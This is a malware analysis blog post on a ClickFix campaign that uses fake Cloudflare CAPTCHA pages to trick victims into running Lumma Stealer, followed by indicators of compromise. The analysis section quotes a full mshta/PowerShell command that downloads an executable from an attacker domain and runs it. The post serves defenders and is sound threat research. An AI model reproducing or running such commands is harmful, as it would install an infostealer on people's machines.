Fake CAPTCHA Lures Victims: Lumma Stealer Abuses Clipboard and PowerShell
Introduction:
We recently identified a new malware campaign using fake CAPTCHA pages to deliver Lumma Stealer, an infostealer operating under the malware-as-a-service (MaaS) model, first discovered in 2022. In previous campaigns, including those in mid-2024, attackers used ClickFix a deceptive tactic involving phishing and fake reCAPTCHA pages to targeted Google verification pages.
In this latest campaign, attackers continue to use ClickFix, leveraging phishing and fake reCAPTCHA pages to trick victims into running malicious commands copied to their clipboard. However, they have now shifted their focus to impersonating Cloudflare verification pages. In this report will explain the different stages of a ClickFix infection chain; ClickFix pages masquerading as Cloudflare reCAPTCHA, how it abuses the MSHTA and PowerShell to deliver a .NET loader.
Infection Chain:

The infection chain starts with a fake CAPTCHA page designed to trick the victim to run the malicious command. The webpage displays a deceptive message like “I am not a robot – Cloudflare Verification”, prompting the user to copy and execute a provided command in the Windows Run dialog. Once executed, the command launches mshta.exe, which runs an embedded VBScript. The VBScript creates a WScript.Shell object to execute a PowerShell command. PowerShell then uses Invoke-WebRequest to download a malicious payload (g.exe) from a remote server and saves it in the Downloads folder. Afterward, v.exe is executed using Start-Process, initiating the next stage of the attack. The v.exe file acts as a loader, which decrypts and injects the Lumma Stealer into memory.

Analysis of the Embedded JS Script:
This script is designed to execute a social engineering attack by tricking users into copying and executing malicious PowerShell commands. The attack masquerades as a Cloudflare human verification process, making it appear legitimate while silently carrying out malicious activities.
Malicious Payloads in text area Elements:

The malicious JS script contains two text area elements embedded with malicious PowerShell and MSHTA commands. The first payload executes a PowerShell command designed to download and run a malicious file (kyc.mp4) from hxxps[:]//deskbot.net. This method was used to deliver Lumma Stealer, which is commented in the JavaScript file (see Figure 3).
The second text area element, uses mshta.exe, to execute a VBScript that launches a PowerShell command.
mshta vbscript:Execute(“CreateObject(“”WScript.Shell””).Run(“”powershell -c iwr ‘hxxps[:]//kvndbb3[.]com/g[.]exe’ -o $HOMEDownloadsv.exe; Start-Process $HOMEDownloadsv.exe””,0)(window.close) ‘ I am not a robot – Cloudflare Verification ID: 5mUiAHM”)
It uses Invoke-WebRequest (iwr) to download “g.exe” from kvndbb3[.]com and saves it as “v.exe” in the Downloads folder. And further executes it using Start-Process. This method is used as evasion technique in malware attacks to bypass security measures by leveraging such as mshta.exe and WScript.Shell

Fake Human Verification Tactics:

One of the most deceptive aspects of this script is its use of a fake human verification mechanism. It mimics Cloudflare’s verification process to make users believe they need to complete an additional step. When the user clicks on the verification button, the script automatically copies the hidden malicious command to their clipboard. The victim is then tricked into pasting and executing this command in their terminal, allowing the malware to be downloaded and executed.
To make the attack more effective, the script includes multiple language translations (English, Spanish, Chinese, Arabic, Hindi, and more). This means that the attacker is targeting a global audience, increasing the chances of successful infection.
Clipboard Hijacking Mechanism:

The script employs a copyToClipboard() function, which selects the malicious PowerShell command inside the hidden text area and copies it to the clipboard when the user interacts with the verification button. This is a stealthy technique to make users unknowingly execute malicious code. As shown in figure 3 and figure 5.
Once copied, the attacker instructs the user to paste and run the command in a PowerShell terminal. If executed, the malware is downloaded, installed, and potentially used to gain persistence on the victim’s machine.
Analysis of dotnet loader:

Loader uses various anti-analysis techniques to obstruct researchers and evade detection. Our analysis revealed that the loader monitors the execution time span to detect debugging or sandbox environments. This check helps it identify potential analysis attempts, as shown in the figure 8.


During the analysis of the loader, we discovered that it decrypts the second payload using a key shown in the figure 9. The decrypted code is then injected into the process memory using APIs such as VirtualProtect, followed by WriteProcessMemory and CreateThread to execute the injected payload. This technique commonly used to evade detection and ensures the malicious code runs in memory shown on below figure 10.
Analysis of Payload (Lumma Stealer):
The payload sample is a 32bit sample with encrypted data and strings.

It prompts a dialog box with the message “Do you want to run malware”, serving as a final check before proceeding with the malware execution as shown in figure 12.
API Resolve Capability:

It has the capability to resolve APIs using API hashing technique shown in below figure 13.
Data Exfiltration
The malware leverages Windows GDI APIs, including BitBlt and CreateCompatibleBitmap, to capture the entire screen and store the captured content as a bitmap image.

It also attempts to steal sensitive data from the clipboard using the GetClipboardData API. Once the data is extracted, it establishes a command-and-control (C2C) connection to exfiltrate the stolen information.
C2C connection:

Stealer uses Mozilla/5.0 in its User-Agent string to blend in with legitimate web traffic while communicating with its C2C servers. This tactic helps the stealer to avoid detection by security solutions that monitor network traffic for anomalies.

The malware relies on seven hardcoded domains as command-and-control servers to facilitate updates, receive commands, and exfiltrate stolen data.
Conclusion:
The ClickFix campaign demonstrates how Threat actors continue to use the social engineering techniques to bypass security measures and deceive users. In this campaign by leveraging fake Cloudflare CAPTCHA pages, clipboard hijacking, and abuse of Windows utilities like MSHTA and PowerShell, the attackers efficiently deliver and execute Lumma Stealer. The .NET loader employed in this attack includes anti-analysis techniques to evade detections. The use of multiple languages in the campaign highlights a global targeting approach, making it a widespread threat.
MITRE ATT&CK Techniques:
| Name | Technique ID | Name |
| Fake captcha verification | T1566 | Phishing |
| PowerShell Execution | T1204
T1059.001 |
User Execution Command and Scripting Interpreter: PowerShell |
| Mshta Execution
|
T1218.005
T1027.009 |
System Binary Proxy Execution: Mshta Obfuscated Files or Information: Embedded Payloads |
| Screen Capture | T1113 | Screen Capture |
| Executed the encrypted payload using powershell.exe
|
T1059.001
T1027.013 |
Command and Scripting Interpreter: PowerShell Obfuscated Files or Information: Encrypted/Encoded File |
| Input Capture | T1056 | Keylogging |
| Defense Evasion | T1055.012 | Process Injection: Process Hollowing
|
| Content Injection | T1659 | Injecting malicious code into systems |
| Command and Control | T1071.001 | Application Layer Protocol: Web Protocols
|
IOCs:
| MD5 | Filename |
| 9A926390B4E4EF1EEC4E9E6C80382D41 | v.exe |
| 049F8BF92786B0AFF493BC8533EE4FBC | Lumma payload |
| C2C | |
| ignoredshee.com | |
| breedertremnd.com | |
| garulouscuto.com | |
| torpdidebar.com | |
| hopeefreamed.com | |
| actiothreaz.com | |
| importenptoc.com | |
| rebeldettern.com | |
| torpdidebar.com | |
| voicesharped.com
|
|
The post Fake CAPTCHA Lures Victims: Lumma Stealer Abuses Clipboard and PowerShell appeared first on Blogs on Information Technology, Network & Cybersecurity | Seqrite.

